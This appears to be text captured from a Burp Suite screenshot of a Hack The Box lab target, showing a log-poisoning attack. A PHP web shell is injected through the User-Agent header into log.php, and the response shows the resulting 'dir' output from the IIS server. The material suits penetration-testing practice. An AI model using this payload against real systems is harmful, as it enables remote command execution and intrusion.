 Request
Pretty Raw Hex
\n
1 GET /log/log.php?filename=log.txt&username=harvey&cmd=dir
HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php echo system($_GET['cmd']); ?>
4 Accept: */*
5 Referer: http://internal-01.bart.htb/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=c6s340dq2m145jl8bf84gg892u
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Tue, 23 Aug 2022 22:12:34 GMT
6 Connection: close
7 Content-Length: 523
8
9 1[2022-08-24 01:12:10] - harvey -  Volume in drive C has no
label.
10 Volume Serial Number is 4406-E731
11
12 Directory of C:\inetpub\wwwroot\internal-01\log
13
14 21/02/2018  22:45    <DIR>
.
15 21/02/2018  22:45    <DIR>
..
16 23/08/2022  23:12             1,064 log.php
17 23/08/2022  23:12               684 log.txt
18 21/02/2018  20:44    <DIR>
Microsoft
19 2 File(s)          1,748 bytes
20 3 Dir(s)   3,645,431,808 bytes free
21 3 Dir(s)   3,645,431,808 bytes free